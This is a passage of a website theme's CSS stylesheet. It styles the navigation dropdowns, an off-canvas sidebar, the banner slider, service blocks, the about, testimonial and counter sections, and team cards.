    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation>li>ul>li.dropdown:hover>a:after {
    color: #ffffff;
}

.main-menu .navigation>li>ul>li>ul {
    position: absolute;
    left: 100%;
    top: 100%;
    width: 230px;
    z-index: 100;
    display: none;
    text-align: left;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
    background-color: #ffffff;
    border: 3px solid #d5aa6d;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation>li>ul>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li>ul>li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation>li>ul>li>ul>li:last-child {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 18px;
    line-height: 24px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #7c7b7b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li>ul>li>ul>li:hover>a {
    color: #ffffff;
    padding-left: 30px;
    background: #d5aa6d;
}

.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 11px;
    width: 10px;
    height: 20px;
    display: block;
    color: #272727;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation>li>ul>li>ul>li.dropdown:hover>a:after {
    color: #ffffff;
}

.main-menu .navigation>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    border-top: 0px !important;
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.main-menu .navigation li>ul>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    top: 0;
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navbar-collapse>ul li.dropdown .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ffffff;
    line-height: 28px;
    border: 1px solid #ffffff;
    background-size: 20px;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.header-style-two .outer-container {
    padding: 0px 60px;
}

.header-style-two .main-menu .navigation>li {
    margin-right: 30px;
}

.header-style-two .phone-number {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    padding-left: 50px;
    margin-top: 28px;
    z-index: 1;
    margin-right: 40px;
    font-family: 'Muli', sans-serif;
}

.header-style-two .phone-number .icon {
    position: relative;
    top: 6px;
    font-size: 26px;
    font-weight: 400;
    margin-right: 10px;
}

.header-style-two .header-upper .logo-box {
    position: relative;
    margin-left: 0px;
    left: 0px;
    z-index: 1;
}

.header-style-two .main-menu:before {
    display: none;
}

.header-style-two .header-upper .search-box-btn {
    background: none;
    box-shadow: none;
}

.header-style-two .main-menu .navigation>li:hover>a::after,
.header-style-two .main-menu .navigation>li.current>a::after {
    width: 30px;
    bottom: 15px;
}

/*** 

====================================================================
	Hidden Sidebar style
====================================================================

***/

.hidden-bar {
    position: fixed;
    top: 0;
    width: 305px;
    height: 100%;
    background: #ffffff;
    z-index: 9999;
    transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
}

.hidden-bar-wrapper {
    height: 100%;
    padding: 0px 5px 30px 0px;
}

.hidden-bar .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}

.hidden-bar.right-align {
    right: -400px;
}

.hidden-bar.right-align.visible-sidebar {
    right: 0px;
}

.hidden-bar .hidden-bar-closer {
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 18px;
    background: none;
    color: #ffffff;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    z-index: 999999;
}

.hidden-bar .hidden-bar-closer button {
    background: none;
    cursor: pointer;
}

.hidden-bar .hidden-bar-closer:hover {
    color: #414857;
}

.hidden-bar .hidden-bar-closer:hover .btn {
    color: #ffffff;
}

.hidden-bar .hidden-bar-closer .btn {
    background-color: transparent;
    border: none;
    outline: none;
    font-size: 14px;
}

.hidden-bar .inner-box {
    position: relative;
    background-color: #ffffff;
    padding: 135px 35px 100px;
}

.hidden-bar .inner-box .text {
    position: relative;
    color: #555555;
    font-size: 14px;
    line-height: 1.7em;
    margin-top: 20px;
    margin-bottom: 35px;
}

.hidden-bar .inner-box .cross-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    color: #555555;
    font-size: 20px;
}

.hidden-bar .inner-box .lower-box {
    position: relative;
    text-align: center;
    margin-top: 60px;
}

.hidden-bar .inner-box .lower-box .social-icons {
    position: relative;
}

.hidden-bar .inner-box .lower-box .social-icons li {
    position: relative;
    margin: 0px 3px 5px;
    display: inline-block;
}

.hidden-bar .inner-box .lower-box .social-icons li a {
    position: relative;
    width: 36px;
    height: 36px;
    color: #ffffff;
    line-height: 36px;
    line-height: 36px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    background-color: #aaca54;
}

.hidden-bar .inner-box .lower-box .social-icons li.facebook a {
    background-color: #4e71a8;
}

.hidden-bar .inner-box .lower-box .social-icons li.twitter a {
    background-color: #1cb7eb;
}

.hidden-bar .inner-box .lower-box .social-icons li.pinterest a {
    background-color: #ca3737;
}

.hidden-bar .inner-box .lower-box .buy-btn {
    position: relative;
    font-size: 14px;
    font-weight: 600;
    padding: 12px 25px;
    display: inline-block;
    border-radius: 50px;
    color: #ffffff;
    margin-top: 25px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.hidden-bar .inner-box .lower-box .buy-btn:hover {
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

.form-back-drop {
    position: fixed;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(0, 0, 0, 0.70);
    visibility: hidden;
    z-index: 9990;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.background-visible .form-back-drop {
    opacity: 1;
    visibility: visible;
}


/*** 

====================================================================
	10. Banner Section
====================================================================

***/

.banner-section {
    position: relative;
}

.banner-section .slide {
    position: relative;
    padding: 350px 0px 240px;
    background-size: cover;
}

.banner-section .content {
    position: relative;
    max-width: 730px;
}

.banner-section .content .title {
    position: relative;
    color: #ffffff;
    font-size: 22px;
    font-weight: 400;
}

.banner-section .content h1 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.1em;
    margin-bottom: 45px;
    font-size: 60px;
    margin-top: 22px;
}

.banner-section .content h1 span {
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.banner-section .owl-dots {
    display: none;
}

.banner-section .owl-dots {
    position: absolute;
    left: 0;
    bottom: 50px;
    width: 100%;
    text-align: center;
    display: none;
}

.banner-section .owl-nav {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -25px;
    z-index: 99;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section:hover .owl-nav {
    opacity: 1;
}

.banner-section .owl-prev,
.banner-section .owl-next {
    position: absolute;
    top: 0;
    left: 30px;
    height: 88px;
    width: 88px;
    font-size: 20px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    line-height: 88px;
    border-radius: 50%;
    background-color: rgba(25, 21, 20, 0.52);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-next {
    left: auto;
    right: 30px;
}

.banner-section .owl-prev:hover,
.banner-section .owl-next:hover {
    background-color: #d5aa6d;
    color: #ffffff;
}

/*** 

====================================================================
	Servuces Section
====================================================================

***/

.services-section {
    position: relative;
    padding: 90px 0px 50px;
    background-color: #191514;
}

.services-section .icon-one {
    position: absolute;
    left: 30px;
    bottom: 0px;
    width: 350px;
    height: 224px;
    background-repeat: no-repeat;
}

.services-section .icon-two {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 146px;
    height: 317px;
    background-repeat: no-repeat;
}

/* Services Block */

.services-block {
    position: relative;
    margin-bottom: 35px;
}

.services-block .inner-box {
    position: relative;
    padding: 30px 35px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-one:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-one:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box:hover .border-one:before {
    width: 100%;
}

.services-block .inner-box:hover .border-one:after {
    height: 100%;
}

.services-block .inner-box .border-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-two:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box:hover .border-two:before {
    height: 100%;
}

.services-block .inner-box:hover .border-two:after {
    width: 100%;
}

.services-block .inner-box .content {
    position: relative;
    padding-left: 60px;
}

.services-block .inner-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    font-weight: 400;
    background-color: #9a7f59;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-block .inner-box .content h6 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 10px;
}

.services-block .inner-box .content h6 a {
    position: relative;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block .inner-box .content h6 a:hover {
    color: #d4a96d;
}

.services-block .inner-box .content .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.8em;
}

.services-block.style-two .inner-box {
    background-color: #252120;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about-section {
    position: relative;
    padding: 90px 0px 70px;
}

.about-section .image-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 846px;
    height: 638px;
}

.about-section .image-layer:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.50);
}

.about-section .content-column {
    position: relative;
}

.about-section .content-column .inner-column {
    position: relative;
    margin-bottom: 40px;
}

.about-section .content-column .inner-column .section-title {
    margin-bottom: 30px;
}

.about-section .content-column .inner-column .text {
    position: relative;
    margin-bottom: 35px;
}

.about-section .content-column .inner-column .text p {
    position: relative;
    font-size: 16px;
    color: #191514;
    line-height: 1.6em;
    margin-bottom: 18px;
}

.about-section .content-column .inner-column .text p span {
    color: #a17448;
    text-decoration: underline;
}

.about-section .content-column .inner-column .text p a {
    text-decoration: underline;
}

.about-section .content-column .inner-column .text p:last-child {
    margin-bottom: 0px;
}

.about-section .content-column .question {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    color: #191514;
    margin-top: 22px;
    padding-bottom: 30px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #b7b7b7;
}

.about-section .content-column .question a {
    position: relative;
    color: #191514;
    text-decoration: underline;
}

.about-section .content-column .question strong {
    position: relative;
    color: #191514;
    font-size: 24px;
    font-weight: 700;
    margin-left: 5px;
    margin-bottom: 5px;
    display: inline-block;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.about-section .content-column .question .or {
    position: relative;
    margin-left: 5px;
    color: #191514;
    display: inline-block;
}

.about-section .content-column .inner-column .signature {
    position: relative;
    padding-left: 165px;
    padding-top: 20px;
    min-height: 105px;
}

.about-section .content-column .inner-column .signature .signature-img {
    position: absolute;
    left: 0px;
    top: 0px;
}

.about-section .content-column .inner-column .signature h5 {
    position: relative;
    color: #191514;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
}

.about-section .content-column .inner-column .signature .designation {
    position: relative;
    color: #7a7a7a;
    font-size: 16px;
    margin-top: 4px;
}

.about-section .image-column {
    position: relative;
    margin-bottom: 40px;
}

.about-section .image-column .inner-column {
    position: relative;
    margin-left: 60px;
    padding-top: 120px;
}

.about-section .image-column .inner-column.style-two {
    padding-top: 60px;
}

.about-section .image-column .inner-column .image {
    position: relative;
    max-width: 300px;
    width: 100%;
}

.about-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.about-section .image-column .inner-column .image .overlay-box {
    position: absolute;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    padding: 0px 30px 60px;
    background-color: rgba(255, 255, 255, 0.90);
}

.about-section .image-column .inner-column .image .overlay-box .content {
    position: absolute;
    left: 20px;
    bottom: 60px;
}

.about-section .image-column .inner-column .image .overlay-box .content h2 {
    position: relative;
    font-weight: 700;
    font-size: 120px;
    line-height: 80px;
    color: #000000;
}

.about-section .image-column .inner-column .image .overlay-box .content h2 span {
    font-weight: 400;
    display: block;
    font-size: 24px;
    color: #000000;
}

/*** 

====================================================================
	Servuces Section Two
====================================================================

***/

.services-section-two {
    position: relative;
    padding-top: 90px;
    background-size: cover;
    background-attachment: fixed;
    background-repeat: no-repeat;
}

.services-section-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.services-section-two .row {
    margin: 0px -17px;
}

.services-section-two .services-block-two {
    padding: 0px 17px;
}

.services-block-two {
    position: relative;
    margin-bottom: 35px;
}

.services-block-two .inner-box {
    position: relative;
    text-align: center;
    padding: 35px 30px 35px;
    border: 2px dotted rgba(255, 255, 255, 0.15);
}

.services-block-two.style-two .inner-box {
    border-color: #c9c9c9;
}

.services-block-two.style-two .inner-box h3 {
    color: #191514;
}

.services-block-two .inner-box .icon-box {
    position: relative;
}

.services-block-two .inner-box .icon-box .icon {
    position: relative;
    font-size: 52px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to top, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-two .inner-box h3 {
    position: relative;
    font-size: 20px;
    color: #f9f8f8;
    font-weight: 600;
    line-height: 1.4em;
    margin: 20px 0px 15px;
    letter-spacing: 1px;
}

.services-block-two .inner-box h3 a {
    position: relative;
    color: #f9f8f8;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-two .inner-box h3 a:hover {
    color: #d2a76b;
}

.services-block-two .inner-box .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.9em;
}

.services-block-two .inner-box .overlay-box {
    position: absolute;
    left: -2px;
    top: -2px;
    right: -2px;
    bottom: -2px;
    opacity: 0;
    color: #ffffff;
    text-align: center;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
    -moz-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    background-image: -ms-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -moz-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -o-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #87E067), color-stop(100, #1bda99));
    background-image: -webkit-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: linear-gradient(to bottom, #87E067 0%, #1bda99 100%);
}

.services-block-two .inner-box .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.services-block-two .inner-box .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 30px;
}

.services-block-two .inner-box .overlay-box .overlay-inner .content {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-two .inner-box:hover .overlay-box {
    -moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
    visibility: visible;
}

.services-block-two .inner-box .overlay-box .icon {
    position: relative;
    font-size: 52px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to top, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-two .inner-box .overlay-box h4 {
    position: relative;
    font-size: 20px;
    color: #f9f8f8;
    font-weight: 600;
    line-height: 1.4em;
    margin: 20px 0px 22px;
    letter-spacing: 1px;
}

.services-block-two .inner-box .overlay-box h4 a {
    position: relative;
    color: #f9f8f8;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-two .inner-box .overlay-box h4 a:hover {
    color: #d2a76b;
}

.services-block-two .inner-box .overlay-box .overlay-text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.9em;
    margin-bottom: 20px;
}

.services-section-two .lower-section {
    position: relative;
    padding-top: 80px;
    padding-bottom: 120px;
}

.services-section-two .lower-section .image {
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.services-section-two .lower-section .carousel-box {
    position: relative;
    max-width: 780px;
    width: 100%;
    display: block;
    z-index: 1;
}

.services-section-two .lower-section .carousel-box .content {
    position: relative;
    padding: 60px 70px 70px;
    background-image: -ms-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -moz-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -o-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #0F0F0F), color-stop(100, #383838));
    background-image: -webkit-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: linear-gradient(to right, #0F0F0F 0%, #383838 100%);
}

.services-section-two .lower-section .owl-carousel .owl-stage-outer {
    padding-top: 35px;
}

/* Testimonial Block */

.testimonial-block {
    position: relative;
}

.testimonial-block .inner-box {
    position: relative;
}

.testimonial-block .inner-box .testimonial-content {
    position: relative;
}

.testimonial-block .inner-box .text {
    position: relative;
    color: #c6c6c6;
    font-size: 16px;
    line-height: 1.9em;
    padding-left: 65px;
}

.testimonial-block .inner-box .quote-icon {
    position: absolute;
    left: 0px;
    top: -38px;
    color: #2e2e2e;
    font-size: 41px;
    line-height: 1em;
}

.testimonial-block .inner-box .lower-box {
    position: relative;
    margin-top: 28px;
}

.testimonial-block .inner-box .lower-box .box-inner {
    position: relative;
    padding-top: 17px;
    padding-left: 135px;
    min-height: 92px;
}

.testimonial-block .inner-box .lower-box .box-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 92px;
    height: 92px;
    border-radius: 50%;
    overflow: hidden;
}

.testimonial-block .inner-box .lower-box .box-inner h3 {
    position: relative;
    font-size: 17px;
    font-weight: 600;
    color: #ffffff;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.testimonial-block .inner-box .lower-box .box-inner .designation {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #999999;
    margin-top: 4px;
}

.services-section-two .lower-section .owl-nav {
    display: none;
}

.services-section-two .lower-section .owl-dots {
    position: absolute;
    right: 0px;
}

.services-section-two .lower-section .owl-dots .owl-dot {
    position: relative;
    width: 9px;
    height: 9px;
    display: inline-block;
    border-radius: 50%;
    margin: 0px 6px;
    border: 2px solid #333333;
    background-color: #bf9a65;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-section-two .lower-section .owl-dots .owl-dot:hover,
.services-section-two .lower-section .owl-dots .owl-dot.active {
    border-color: #bf9a65;
}

/*** 

====================================================================
	Counter Section
====================================================================

***/

.counter-section {
    position: relative;
    padding: 90px 0px 70px;
}

.counter-section.style-two {
    padding-top: 0px;
}

.counter-section .icon-one {
    position: absolute;
    left: 30px;
    bottom: 0px;
    width: 313px;
    height: 212px;
    background-repeat: no-repeat;
}

.counter-section .icon-two {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 301px;
    height: 495px;
    background-repeat: no-repeat;
}

.counter-section .title-box {
    position: relative;
}

.counter-section .title-box p {
    position: relative;
    color: #191514;
    font-size: 16px;
    line-height: 1.8em;
    padding-top: 30px;
}

/*Fact Counter*/

.fact-counter {
    position: relative;
}

.fact-counter .column {
    position: relative;
    z-index: 5;
    margin-bottom: 30px;
}

.fact-counter .column .inner {
    position: relative;
    text-align: center;
    padding: 40px 10px;
    background-color: #191514;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.fact-counter .column:nth-child(1) .inner,
.fact-counter .column:nth-child(3) .inner {
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.fact-counter .count-outer {
    position: relative;
    font-weight: 700;
    color: #f4f4f4;
    font-size: 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.fact-counter .count-outer .count-text {
    position: relative;
    font-weight: 700;
    color: #f4f4f4;
    font-size: 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.fact-counter .column .counter-title {
    position: relative;
    font-size: 22px;
    font-weight: 400;
    color: #f4f4f4;
    margin-top: 14px;
    text-transform: capitalize;
    display: block;
}

.fact-counter .count-outer .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    margin-top: 6px;
    font-weight: 400;
}

.fact-counter.style-two {
    padding-top: 50px;
}

.fact-counter.style-two .column .inner {
    background: none;
    padding: 0px;
}

.fact-counter.style-two .count-outer {
    color: #9d7146;
}

.fact-counter.style-two .count-outer .count-text {
    color: #d5aa6d;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter.style-two .column .counter-title {
    color: #000000;
    font-size: 15px;
    font-weight: 600;
}

.fact-counter.style-two .count-outer .text {
    color: #999999;
    font-size: 15px;
}

/* Style Three */

.fact-counter.style-three .column .inner {
    background: none;
    padding: 0px;
}

.fact-counter.style-three .count-outer .icon {
    display: block;
    color: #d5aa6d;
    line-height: 1em;
    margin-bottom: 22px;
    font-size: 34px;
    font-weight: 400;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter.style-three .count-outer {
    color: #191514;
}

.fact-counter.style-three .count-outer .count-text {
    color: #191514;
}

.fact-counter.style-three .column .counter-title {
    color: #999999;
    font-size: 18px;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section {
    position: relative;
    padding-top: 90px;
}

.team-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    bottom: 67px;
    background-color: #191514;
}

.team-section .section-title .text {
    max-width: 560px;
    padding-top: 30px;
}

.team-section .section-title {
    margin-bottom: 60px;
}

.team-section .team-block {
    padding: 0px;
    float: left;
}

/* Team Block */

.team-block {
    position: relative;
    margin-bottom: 30px;
}

.team-block .inner-box {
    position: relative;
}

.team-block .inner-box .image {
    position: relative;
}

.team-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.team-block .inner-box .lower-content {
    position: relative;
    margin-left: 18px;
    margin-right: 18px;
    margin-top: -70px;
    padding: 30px 35px 30px;
    text-align: left;
    overflow: hidden;
    background-color: #f9f9fa;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.10);
}

.team-block .inner-box .lower-content h3 {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.team-block .inner-box .lower-content h3 a {
    position: relative;
    color: #191514;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box .lower-content h3 a:hover {
    color: #d5aa6d;
}

.team-block .inner-box .lower-content .designation {
    position: relative;
    color: #7a7a7a;
    font-size: 15px;
    margin-top: 5px;
    line-height: 1.3em;
}

.team-block .inner-box .lower-content .overlay-box {
    position: absolute;
    left: 0px;
    top: -100%;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.team-block .inner-box:hover .lower-content .overlay-box {
    top: 0%;
    opacity: 1;
}

.team-block .inner-box .lower-content .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
